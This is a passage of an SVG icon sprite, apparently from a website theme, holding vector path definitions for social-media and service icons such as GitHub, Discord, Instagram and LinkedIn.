c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z"/>
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"/>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z"/>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z"/>
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z"/>
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
<path d="M10.227 9.957c-.559 0-1 .48-1 1.063 0 .585.453 1.066 1 1.066.558 0 1-.48 1-1.066.007-.582-.442-1.063-1-1.063zm3.574 0c-.559 0-.996.48-.996 1.063 0 .585.449 1.066.996 1.066.558 0 1-.48 1-1.066 0-.582-.442-1.063-1-1.063zm0 0 M18.563 1.918H5.438c-1.11 0-2.008.879-2.008 1.973v12.957c0 1.093.898 1.972 2.007 1.972h11.11l-.52-1.773 1.254 1.14 1.184 1.075 2.105 1.82V3.891c0-1.094-.898-1.973-2.008-1.973zM14.78 14.434s-.351-.414-.644-.778c1.281-.355 1.773-1.14 1.773-1.14a5.745 5.745 0 0 1-1.129.566c-.488.2-.96.336-1.418.41a7.07 7.07 0 0 1-2.539-.008 8.133 8.133 0 0 1-1.441-.414 6.219 6.219 0 0 1-.715-.324c-.027-.02-.059-.027-.086-.047a.113.113 0 0 1-.039-.031c-.176-.094-.273-.16-.273-.16s.468.765 1.71 1.129c-.293.363-.656.797-.656.797-2.164-.067-2.984-1.457-2.984-1.457 0-3.086 1.41-5.586 1.41-5.586 1.41-1.036 2.75-1.008 2.75-1.008l.098.113c-1.762.5-2.575 1.258-2.575 1.258s.215-.117.579-.277c1.046-.454 1.878-.579 2.222-.606.059-.008.11-.02.168-.02a8.728 8.728 0 0 1 1.977-.019c.933.106 1.93.375 2.949.922 0 0-.773-.719-2.438-1.219l.137-.152s1.34-.028 2.75 1.008c0 0 1.414 2.5 1.414 5.586 0 0-.836 1.39-3 1.457zm0 0"/>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 24 24">
<path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z"/>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 24 24">
<path d="M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z"/>
</symbol>
<symbol id="icon-etsy" viewBox="0 0 24 24">
<path d="M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z"/>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 24 24">
<path d="M20.007,3H3.993C3.445,3,3,3.445,3,3.993v16.013C3,20.555,3.445,21,3.993,21h8.621v-6.971h-2.346v-2.717h2.346V9.31 c0-2.325,1.42-3.591,3.494-3.591c0.993,0,1.847,0.074,2.096,0.107v2.43l-1.438,0.001c-1.128,0-1.346,0.536-1.346,1.323v1.734h2.69 l-0.35,2.717h-2.34V21h4.587C20.555,21,21,20.555,21,20.007V3.993C21,3.445,20.555,3,20.007,3z"/>
</symbol>
<symbol id="icon-feed" viewBox="0 0 24 24">
<path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"/>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 24 24">
<path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"/>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 24 24">
<path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z"/>
</symbol>
<symbol id="icon-goodreads" viewBox="0 0 24 24">
<path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z"/>
</symbol>
<symbol id="icon-google" viewBox="0 0 24 24">
<path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z"/>
</symbol>
<symbol id="icon-github" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833
c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z"/>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 24 24">
<path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"/>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 24 24">
<path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"/>
</symbol>
<symbol id="icon-mail" viewBox="0 0 24 24">
<path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"/>
</symbol>
<symbol id="icon-meetup" viewBox="0 0 24 24">
<path d="M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z"/>
</symbol>
<symbol id="icon-medium" viewBox="0 0 24 24">
<path d="M5.727 8.027a.623.623 0 0 0-.204-.527L4.02 5.687v-.273H8.69l3.614 7.926 3.175-7.926h4.457v.274l-1.285 1.234a.367.367 0 0 0-.144.36v9.066a.374.374 0 0 0 .144.363l1.258 1.234v.27h-6.324v-.27l1.3-1.265c.13-.13.13-.164.13-.36V8.988l-3.621 9.196h-.489L6.691 8.988v6.164c-.035.258.051.52.235.707l1.691 2.055v.27h-4.8v-.27l1.69-2.055a.814.814 0 0 0 .22-.707zm0 0"/>
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 24">
<path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"/>
</symbol>
<symbol id="icon-pocket" viewBox="0 0 24 24">
